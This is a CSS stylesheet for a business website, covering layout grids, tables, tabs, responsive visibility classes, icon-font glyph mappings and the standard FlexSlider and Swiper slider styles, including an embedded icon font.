tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #fff; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #f2f2f2; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #fff; }

.tabs-title > a:hover { background: #fefefe; color: #dbdbdb; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #fff; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0 0.5rem; background: #fff; color: #000; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .events-list event[class*="event-id-"]::before, .clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
h3 { color: #326abb; }

.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, .sub-banner #sub-banner-container h1 + hr, .product-details-header + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h4 { font-weight: 600; color: #236fd3; }

i { vertical-align: middle; }

.heading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/* jQuery FlexSlider v2.6.2 http://www.woothemes.com/flexslider/ Copyright 2012 WooThemes Free to use under the GPLv2 and later license. http://www.gnu.org/licenses/gpl-2.0.html Contributing author: Tyler Smith (@mbmufffin) */
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; border-radius: 4px; -webkit-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; -moz-user-select: none; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 40px; height: 60px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 0.7; left: 10px; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 0.7; right: 10px; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; z-index: -1; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -moz-user-select: none; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
  .flex-direction-nav .flex-next { opacity: 1; right: 10px; } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

